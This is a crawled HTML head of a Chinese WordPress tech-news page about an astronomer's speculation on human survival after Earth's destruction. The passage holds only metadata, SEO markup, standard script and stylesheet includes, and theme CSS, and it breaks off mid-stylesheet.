

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://kejifans.com/2018/01/02/%E5%A4%A9%E6%96%87%E5%AD%A6%E5%AE%B6%EF%BC%9A%E5%9C%B0%E7%90%83%E6%AF%81%E7%81%AD%E3%80%81%E5%AE%87%E5%AE%99%E5%8F%AA%E5%89%A9%E9%BB%91%E6%B4%9E%E5%90%8E%E4%BA%BA%E7%B1%BB%E5%A6%82%E4%BD%95%E7%94%9F/
body_size: 20163
content:
<!DOCTYPE html>
<html class="no-js mh-two-sb" dir="ltr" lang="zh-Hans" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://kejifans.com/xmlrpc.php" />
<title>天文学家：地球毁灭、宇宙只剩黑洞后人类如何生存 | 科技范儿</title>
<script>let wpopt_front = {"ajax_url":"https:\/\/kejifans.com\/wp-admin\/admin-ajax.php","ajax_name":"wp_opt","is_post":true,"post_id":371,"module_post_views_open":false,"module_site_notice_open":false,"ai_summary_open":false,"ai_summary_animation_open":true,"ai_summary_show_more":true,"img_url":"https:\/\/kejifans.com\/wp-content\/plugins\/wp-opt\/static\/img","ai_summary_other_link":"https:\/\/kejifans.com\/2018\/02\/01\/%e4%b8%89%e6%98%9f%e6%8a%98%e5%8f%a0%e5%b1%8f%e5%b9%95%e6%89%8b%e6%9c%ba%e5%b7%b2%e6%95%b2%e5%ae%9a%ef%bc%8c%e6%96%b0%e6%97%b6%e4%bb%a3%e5%b7%b2%e5%bc%80%e5%90%af%ef%bc%81\/"};</script><script>let wpopt_meta_box = {"show_ai_summary":true,"ai_summary":"","ai_post_description":"","ai_post_keywords":""};</script>
		<!-- All in One SEO 4.8.8 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<meta name="keywords" content="blackhole,天文,进化论,黑洞,国内新闻" />
	<link rel="canonical" href="https://kejifans.com/2018/01/02/%e5%a4%a9%e6%96%87%e5%ad%a6%e5%ae%b6%ef%bc%9a%e5%9c%b0%e7%90%83%e6%af%81%e7%81%ad%e3%80%81%e5%ae%87%e5%ae%99%e5%8f%aa%e5%89%a9%e9%bb%91%e6%b4%9e%e5%90%8e%e4%ba%ba%e7%b1%bb%e5%a6%82%e4%bd%95%e7%94%9f/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.8" />
		<meta property="og:locale" content="zh_CN" />
		<meta property="og:site_name" content="科技范儿 | 星河系产品经理教学网站" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="天文学家：地球毁灭、宇宙只剩黑洞后人类如何生存 | 科技范儿" />
		<meta property="og:url" content="https://kejifans.com/2018/01/02/%e5%a4%a9%e6%96%87%e5%ad%a6%e5%ae%b6%ef%bc%9a%e5%9c%b0%e7%90%83%e6%af%81%e7%81%ad%e3%80%81%e5%ae%87%e5%ae%99%e5%8f%aa%e5%89%a9%e9%bb%91%e6%b4%9e%e5%90%8e%e4%ba%ba%e7%b1%bb%e5%a6%82%e4%bd%95%e7%94%9f/" />
		<meta property="article:published_time" content="2018-01-02T12:33:19+00:00" />
		<meta property="article:modified_time" content="2018-01-02T12:33:19+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="天文学家：地球毁灭、宇宙只剩黑洞后人类如何生存 | 科技范儿" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/kejifans.com\/2018\/01\/02\/%e5%a4%a9%e6%96%87%e5%ad%a6%e5%ae%b6%ef%bc%9a%e5%9c%b0%e7%90%83%e6%af%81%e7%81%ad%e3%80%81%e5%ae%87%e5%ae%99%e5%8f%aa%e5%89%a9%e9%bb%91%e6%b4%9e%e5%90%8e%e4%ba%ba%e7%b1%bb%e5%a6%82%e4%bd%95%e7%94%9f\/#article","name":"\u5929\u6587\u5b66\u5bb6\uff1a\u5730\u7403\u6bc1\u706d\u3001\u5b87\u5b99\u53ea\u5269\u9ed1\u6d1e\u540e\u4eba\u7c7b\u5982\u4f55\u751f\u5b58 | \u79d1\u6280\u8303\u513f","headline":"\u5929\u6587\u5b66\u5bb6\uff1a\u5730\u7403\u6bc1\u706d\u3001\u5b87\u5b99\u53ea\u5269\u9ed1\u6d1e\u540e\u4eba\u7c7b\u5982\u4f55\u751f\u5b58","author":{"@id":"https:\/\/kejifans.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/kejifans.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/kejifans.com\/wp-content\/uploads\/2018\/01\/766.jpg","width":1024,"height":512,"caption":"\u9ed1\u6d1e\u58c1\u7eb8"},"datePublished":"2018-01-02T20:33:19+08:00","dateModified":"2018-01-02T20:33:19+08:00","inLanguage":"zh-CN","mainEntityOfPage":{"@id":"https:\/\/kejifans.com\/2018\/01\/02\/%e5%a4%a9%e6%96%87%e5%ad%a6%e5%ae%b6%ef%bc%9a%e5%9c%b0%e7%90%83%e6%af%81%e7%81%ad%e3%80%81%e5%ae%87%e5%ae%99%e5%8f%aa%e5%89%a9%e9%bb%91%e6%b4%9e%e5%90%8e%e4%ba%ba%e7%b1%bb%e5%a6%82%e4%bd%95%e7%94%9f\/#webpage"},"isPartOf":{"@id":"https:\/\/kejifans.com\/2018\/01\/02\/%e5%a4%a9%e6%96%87%e5%ad%a6%e5%ae%b6%ef%bc%9a%e5%9c%b0%e7%90%83%e6%af%81%e7%81%ad%e3%80%81%e5%ae%87%e5%ae%99%e5%8f%aa%e5%89%a9%e9%bb%91%e6%b4%9e%e5%90%8e%e4%ba%ba%e7%b1%bb%e5%a6%82%e4%bd%95%e7%94%9f\/#webpage"},"articleSection":"\u56fd\u5185\u65b0\u95fb, \u5929\u6587, \u8fdb\u5316\u8bba, \u9ed1\u6d1e"},{"@type":"BreadcrumbList","@id":"https:\/\/kejifans.com\/2018\/01\/02\/%e5%a4%a9%e6%96%87%e5%ad%a6%e5%ae%b6%ef%bc%9a%e5%9c%b0%e7%90%83%e6%af%81%e7%81%ad%e3%80%81%e5%ae%87%e5%ae%99%e5%8f%aa%e5%89%a9%e9%bb%91%e6%b4%9e%e5%90%8e%e4%ba%ba%e7%b1%bb%e5%a6%82%e4%bd%95%e7%94%9f\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/kejifans.com#listItem","position":1,"name":"\u4e3b\u9801","item":"https:\/\/kejifans.com","nextItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com\/category\/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd\/#listItem","name":"\u79d1\u6280\u65b0\u95fb"}},{"@type":"ListItem","@id":"https:\/\/kejifans.com\/category\/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd\/#listItem","position":2,"name":"\u79d1\u6280\u65b0\u95fb","item":"https:\/\/kejifans.com\/category\/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd\/","nextItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com\/category\/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd\/news\/#listItem","name":"\u56fd\u5185\u65b0\u95fb"},"previousItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com#listItem","name":"\u4e3b\u9801"}},{"@type":"ListItem","@id":"https:\/\/kejifans.com\/category\/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd\/news\/#listItem","position":3,"name":"\u56fd\u5185\u65b0\u95fb","item":"https:\/\/kejifans.com\/category\/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd\/news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com\/2018\/01\/02\/%e5%a4%a9%e6%96%87%e5%ad%a6%e5%ae%b6%ef%bc%9a%e5%9c%b0%e7%90%83%e6%af%81%e7%81%ad%e3%80%81%e5%ae%87%e5%ae%99%e5%8f%aa%e5%89%a9%e9%bb%91%e6%b4%9e%e5%90%8e%e4%ba%ba%e7%b1%bb%e5%a6%82%e4%bd%95%e7%94%9f\/#listItem","name":"\u5929\u6587\u5b66\u5bb6\uff1a\u5730\u7403\u6bc1\u706d\u3001\u5b87\u5b99\u53ea\u5269\u9ed1\u6d1e\u540e\u4eba\u7c7b\u5982\u4f55\u751f\u5b58"},"previousItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com\/category\/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd\/#listItem","name":"\u79d1\u6280\u65b0\u95fb"}},{"@type":"ListItem","@id":"https:\/\/kejifans.com\/2018\/01\/02\/%e5%a4%a9%e6%96%87%e5%ad%a6%e5%ae%b6%ef%bc%9a%e5%9c%b0%e7%90%83%e6%af%81%e7%81%ad%e3%80%81%e5%ae%87%e5%ae%99%e5%8f%aa%e5%89%a9%e9%bb%91%e6%b4%9e%e5%90%8e%e4%ba%ba%e7%b1%bb%e5%a6%82%e4%bd%95%e7%94%9f\/#listItem","position":4,"name":"\u5929\u6587\u5b66\u5bb6\uff1a\u5730\u7403\u6bc1\u706d\u3001\u5b87\u5b99\u53ea\u5269\u9ed1\u6d1e\u540e\u4eba\u7c7b\u5982\u4f55\u751f\u5b58","previousItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com\/category\/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd\/news\/#listItem","name":"\u56fd\u5185\u65b0\u95fb"}}]},{"@type":"Organization","@id":"https:\/\/kejifans.com\/#organization","name":"\u79d1\u6280\u8303\u513f","description":"\u661f\u6cb3\u7cfb\u4ea7\u54c1\u7ecf\u7406\u6559\u5b66\u7f51\u7ad9 \u4ea7\u54c1\u7ecf\u7406, \u79d1\u6280\u65b0\u95fb, \u667a\u80fd\u624b\u673a, \u5e73\u677f\u7535\u8111","url":"https:\/\/kejifans.com\/"},{"@type":"Person","@id":"https:\/\/kejifans.com\/author\/admin\/#author","url":"https:\/\/kejifans.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/kejifans.com\/2018\/01\/02\/%e5%a4%a9%e6%96%87%e5%ad%a6%e5%ae%b6%ef%bc%9a%e5%9c%b0%e7%90%83%e6%af%81%e7%81%ad%e3%80%81%e5%ae%87%e5%ae%99%e5%8f%aa%e5%89%a9%e9%bb%91%e6%b4%9e%e5%90%8e%e4%ba%ba%e7%b1%bb%e5%a6%82%e4%bd%95%e7%94%9f\/#authorImage","url":"https:\/\/cn.cn.gravatar.com\/avatar\/f2c52c9d13fa13c24d2762a7c166dbbff61a0e7a0162f5e5365b2a62ded1b55b?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/kejifans.com\/2018\/01\/02\/%e5%a4%a9%e6%96%87%e5%ad%a6%e5%ae%b6%ef%bc%9a%e5%9c%b0%e7%90%83%e6%af%81%e7%81%ad%e3%80%81%e5%ae%87%e5%ae%99%e5%8f%aa%e5%89%a9%e9%bb%91%e6%b4%9e%e5%90%8e%e4%ba%ba%e7%b1%bb%e5%a6%82%e4%bd%95%e7%94%9f\/#webpage","url":"https:\/\/kejifans.com\/2018\/01\/02\/%e5%a4%a9%e6%96%87%e5%ad%a6%e5%ae%b6%ef%bc%9a%e5%9c%b0%e7%90%83%e6%af%81%e7%81%ad%e3%80%81%e5%ae%87%e5%ae%99%e5%8f%aa%e5%89%a9%e9%bb%91%e6%b4%9e%e5%90%8e%e4%ba%ba%e7%b1%bb%e5%a6%82%e4%bd%95%e7%94%9f\/","name":"\u5929\u6587\u5b66\u5bb6\uff1a\u5730\u7403\u6bc1\u706d\u3001\u5b87\u5b99\u53ea\u5269\u9ed1\u6d1e\u540e\u4eba\u7c7b\u5982\u4f55\u751f\u5b58 | \u79d1\u6280\u8303\u513f","inLanguage":"zh-CN","isPartOf":{"@id":"https:\/\/kejifans.com\/#website"},"breadcrumb":{"@id":"https:\/\/kejifans.com\/2018\/01\/02\/%e5%a4%a9%e6%96%87%e5%ad%a6%e5%ae%b6%ef%bc%9a%e5%9c%b0%e7%90%83%e6%af%81%e7%81%ad%e3%80%81%e5%ae%87%e5%ae%99%e5%8f%aa%e5%89%a9%e9%bb%91%e6%b4%9e%e5%90%8e%e4%ba%ba%e7%b1%bb%e5%a6%82%e4%bd%95%e7%94%9f\/#breadcrumblist"},"author":{"@id":"https:\/\/kejifans.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/kejifans.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/kejifans.com\/wp-content\/uploads\/2018\/01\/766.jpg","@id":"https:\/\/kejifans.com\/2018\/01\/02\/%e5%a4%a9%e6%96%87%e5%ad%a6%e5%ae%b6%ef%bc%9a%e5%9c%b0%e7%90%83%e6%af%81%e7%81%ad%e3%80%81%e5%ae%87%e5%ae%99%e5%8f%aa%e5%89%a9%e9%bb%91%e6%b4%9e%e5%90%8e%e4%ba%ba%e7%b1%bb%e5%a6%82%e4%bd%95%e7%94%9f\/#mainImage","width":1024,"height":512,"caption":"\u9ed1\u6d1e\u58c1\u7eb8"},"primaryImageOfPage":{"@id":"https:\/\/kejifans.com\/2018\/01\/02\/%e5%a4%a9%e6%96%87%e5%ad%a6%e5%ae%b6%ef%bc%9a%e5%9c%b0%e7%90%83%e6%af%81%e7%81%ad%e3%80%81%e5%ae%87%e5%ae%99%e5%8f%aa%e5%89%a9%e9%bb%91%e6%b4%9e%e5%90%8e%e4%ba%ba%e7%b1%bb%e5%a6%82%e4%bd%95%e7%94%9f\/#mainImage"},"datePublished":"2018-01-02T20:33:19+08:00","dateModified":"2018-01-02T20:33:19+08:00"},{"@type":"WebSite","@id":"https:\/\/kejifans.com\/#website","url":"https:\/\/kejifans.com\/","name":"\u79d1\u6280\u8303\u513f","description":"\u661f\u6cb3\u7cfb\u4ea7\u54c1\u7ecf\u7406\u6559\u5b66\u7f51\u7ad9","inLanguage":"zh-CN","publisher":{"@id":"https:\/\/kejifans.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="科技范儿 &raquo; Feed" href="https://kejifans.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="科技范儿 &raquo; 评论 Feed" href="https://kejifans.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="科技范儿 &raquo; 天文学家：地球毁灭、宇宙只剩黑洞后人类如何生存 评论 Feed" href="https://kejifans.com/2018/01/02/%e5%a4%a9%e6%96%87%e5%ad%a6%e5%ae%b6%ef%bc%9a%e5%9c%b0%e7%90%83%e6%af%81%e7%81%ad%e3%80%81%e5%ae%87%e5%ae%99%e5%8f%aa%e5%89%a9%e9%bb%91%e6%b4%9e%e5%90%8e%e4%ba%ba%e7%b1%bb%e5%a6%82%e4%bd%95%e7%94%9f/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kejifans.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkejifans.com%2F2018%2F01%2F02%2F%25e5%25a4%25a9%25e6%2596%2587%25e5%25ad%25a6%25e5%25ae%25b6%25ef%25bc%259a%25e5%259c%25b0%25e7%2590%2583%25e6%25af%2581%25e7%2581%25ad%25e3%2580%2581%25e5%25ae%2587%25e5%25ae%2599%25e5%258f%25aa%25e5%2589%25a9%25e9%25bb%2591%25e6%25b4%259e%25e5%2590%258e%25e4%25ba%25ba%25e7%25b1%25bb%25e5%25a6%2582%25e4%25bd%2595%25e7%2594%259f%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kejifans.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkejifans.com%2F2018%2F01%2F02%2F%25e5%25a4%25a9%25e6%2596%2587%25e5%25ad%25a6%25e5%25ae%25b6%25ef%25bc%259a%25e5%259c%25b0%25e7%2590%2583%25e6%25af%2581%25e7%2581%25ad%25e3%2580%2581%25e5%25ae%2587%25e5%25ae%2599%25e5%258f%25aa%25e5%2589%25a9%25e9%25bb%2591%25e6%25b4%259e%25e5%2590%258e%25e4%25ba%25ba%25e7%25b1%25bb%25e5%25a6%2582%25e4%25bd%2595%25e7%2594%259f%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mh-magazine-css' href='http://kejifans.com/wp-content/themes/mh-magazine/style.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='http://kejifans.com/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<script type="text/javascript" src="http://kejifans.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://kejifans.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://kejifans.com/wp-content/themes/mh-magazine/js/scripts.js?ver=3.8.3" id="mh-scripts-js"></script>
<link rel='shortlink' href='https://kejifans.com/?p=371' />
<!--[if lt IE 9]>
<script src="http://kejifans.com/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 18px; font-size: 1.125rem; }
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://kejifans.com/wp-content/uploads/2018/01/lens-wallpaper-3.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://kejifans.com/wp-content/uploads/2018/01/icon2-150x150.png" sizes="32x32" />
<link rel="icon" href="https://kejifans.com/wp-content/uploads/2018/01/icon2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kejifans.com/wp-content/uploads/2018/01/icon2-300x300.png" />
<meta name="msapplication-TileImage" content="https://kejifans.com/wp-content/uploads/2018/01/icon2-300x300.png" />
<meta name="baidu-site-verification" content="hIu1vrLt2v" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: 